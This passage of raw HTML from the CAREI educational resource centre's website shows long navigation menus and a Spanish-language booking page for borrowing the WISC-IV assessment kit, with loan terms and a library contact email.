menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-bodas-de-sangre/" >Préstamo del maletín «Bodas de sangre»</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072 current-menu-item"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
	

<div id="post-63072" class="clearfix post post-63072 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			WISC.02			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        <blockquote>
<h3><a href="http://carei.es/wp-content/uploads/wisc-iv-cdn.jpg"><img decoding="async" class="alignleft wp-image-63070 size-medium" src="http://carei.es/wp-content/uploads/wisc-iv-cdn-300x218.jpg" alt="wisc-iv-cdn" width="300" height="218" srcset="https://carei.es/wp-content/uploads/wisc-iv-cdn-300x218.jpg 300w, https://carei.es/wp-content/uploads/wisc-iv-cdn.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></h3>
</blockquote>
<h3></h3>
<h3></h3>
<h3></h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Formulario de reserva</h3>
<p>Para seleccionar la fecha:<br />
1.- Haga clic en el día de inicio de la reserva.<br />
2.- Haga clic en el día de finalización de la reserva.<br />
El intervalo seleccionado se marcará en el calendario de <strong>color verde</strong>.</p>
<p>Recuerde que el plazo máximo de préstamo  es de un mes y medio. Si está interesado en un plazo distinto, debe ponerse en contacto con la biblioteca del CAREI en el correo electrónico <a href="mailto:bibliocarei@gmail.com">bibliocarei@gmail.com</a><br />
Booking resource does not exist. [ID=61]</p>
								</div>
		
			</div>
</div>













            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
